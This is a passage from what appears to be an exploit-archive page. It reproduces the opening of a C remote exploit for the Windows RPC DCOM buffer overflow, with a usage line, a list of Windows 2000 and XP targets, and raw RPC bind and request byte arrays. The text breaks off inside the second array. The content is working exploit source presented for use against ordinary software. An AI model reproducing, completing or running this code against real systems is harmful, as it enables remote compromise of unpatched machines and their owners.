 MS Windows (RPC DCOM) Remote Exploit (w2k+XP Targets)
[ Home ] [ Description ]
1 =====================================================
2 MS Windows (RPC DCOM) Remote Exploit (w2k+XP Targets)
3 =====================================================
4
5 /*
6 DCOM RPC Overflow Discovered by LSD - Exploit Based on Xfocus's Code
7
8 Written by H D Moore <hdm [at] metasploit.com>
9
10 - Usage: ./dcom <Target ID> <Target IP>
11 - Targets:
12 - 0 Windows 2000 SP0 (english)
13 - 1 Windows 2000 SP1 (english)
14 - 2 Windows 2000 SP2 (english)
15 - 3 Windows 2000 SP3 (english)
16 - 4 Windows 2000 SP4 (english)
17 - 5 Windows XP SP0 (english)
18 - 6 Windows XP SP1 (english)
19
20 */
21
22 #include <stdio.h>
23 #include <stdlib.h>
24 #include <error.h>
25 #include <sys/types.h>
26 #include <sys/socket.h>
27 #include <netinet/in.h>
28 #include <arpa/inet.h>
29 #include <unistd.h>
30 #include <netdb.h>
31 #include <fcntl.h>
32 #include <unistd.h>
33
34 unsigned char bindstr[]={
35 0x05,0x00,0x0B,0x03,0x10,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x7F,0x00,0x00,0x00,
36 0xD0,0x16,0xD0,0x16,0x00,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x01,0x00,0x01,0x00,
37 0xa0,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0x00,0x00,0x00,0x00,
38 0x04,0x5D,0x88,0x8A,0xEB,0x1C,0xC9,0x11,0x9F,0xE8,0x08,0x00,
39 0x2B,0x10,0x48,0x60,0x02,0x00,0x00,0x00};
40
41 unsigned char request1[]={
42 0x05,0x00,0x00,0x03,0x10,0x00,0x00,0x00,0xE8,0x03
43 ,0x00,0x00,0xE5,0x00,0x00,0x00,0xD0,0x03,0x00,0x00,0x01,0x00,0x04,0x00,0x05,0x00